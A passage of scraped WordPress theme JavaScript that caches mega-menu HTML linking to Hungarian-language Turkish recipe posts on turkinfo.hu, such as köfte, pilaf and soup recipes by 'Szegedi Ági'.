rel=\"bookmark\" title=\"Hibiszkuszos serbet\">Hibiszkuszos serbet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ayran\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ayran\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ayran\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ayran\/gasztro\/\"  rel=\"bookmark\" title=\"Ayran\">Ayran<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/limonade-torok-modra\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/lemon-1198006_640-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/limonade-torok-modra\/gasztro\/\"  rel=\"bookmark\" title=\"Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra\">Limon\u00e1d\u00e9 t\u00f6r\u00f6k m\u00f3dra<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ayran-torok-joghurtital\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2014\/11\/ayran-torok-joghurtital-recept-foto-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ayran-torok-joghurtital\/gasztro\/\"  rel=\"bookmark\" title=\"Ayran &#8211; t\u00f6r\u00f6k joghurtital\">Ayran &#8211; t\u00f6r\u00f6k joghurtital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26904;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fellah-koftesi-parasztkofte-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/fellah-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fellah-koftesi-parasztkofte-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi\">Fellah k\u00f6ftesi (Parasztk\u00f6fte) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sebzeli-pirasali-kofte-porehagymas-zoldseges-vagdalt-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/11\/20200525_205751_1591543421711-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sebzeli-pirasali-kofte-porehagymas-zoldseges-vagdalt-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi\">Sebzeli p\u0131rasal\u0131 k\u00f6fte (P\u00f3r\u00e9hagym\u00e1s, z\u00f6lds\u00e9ges vagdalt) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26864;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pancarli-bulgur-pilavi-ceklas-bulgur-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/bulgur1-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pancarli-bulgur-pilavi-ceklas-bulgur-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" title=\"Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi\">Pancarl\u0131 bulgur pilav\u0131 (C\u00e9kl\u00e1s bulgur) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\">Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuc-cipsi-sargarepa-chips-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_203612_1587927219338-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuc-cipsi-sargarepa-chips-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi\">Havu\u00e7 \u00e7ipsi (S\u00e1rgar\u00e9pa chips) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bugday-pilavi-buzapilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/04\/20200418_195907_1587232850163-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bugday-pilavi-buzapilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi\">Bu\u011fday pilav\u0131 (B\u00fazapil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26842;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ascibasi-corbasi-konyhafonok-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/ascibasi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ascibasi-corbasi-konyhafonok-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi\">A\u015f\u00e7\u0131ba\u015f\u0131 \u00e7orbas\u0131 (Konyhaf\u0151n\u00f6k leves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ordek-corbasi-kacsaleves-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200518_202247_1589826653015-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ordek-corbasi-kacsaleves-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\">\u00d6rdek \u00e7orbas\u0131 (Kacsaleves t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/topalak-corbasi-gombocleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5769-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/topalak-corbasi-gombocleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi\">Topalak \u00e7orbas\u0131 (Gomb\u00f3cleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26892;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/09\/DSCF6386-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-patlican-corbasi-sultpadlizsan-kremleves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f patl\u0131can \u00e7orbas\u0131 (S\u00fcltpadlizs\u00e1n kr\u00e9mleves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/havuclu-kabak-corbasi-sargarepas-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/11\/itthoni-2782.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/havuclu-kabak-corbasi-sargarepas-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi \u00c1gi\">Havu\u00e7lu kabak \u00e7orbas\u0131 (S\u00e1rgar\u00e9p\u00e1s cukkinileves) \u2013 Szegedi 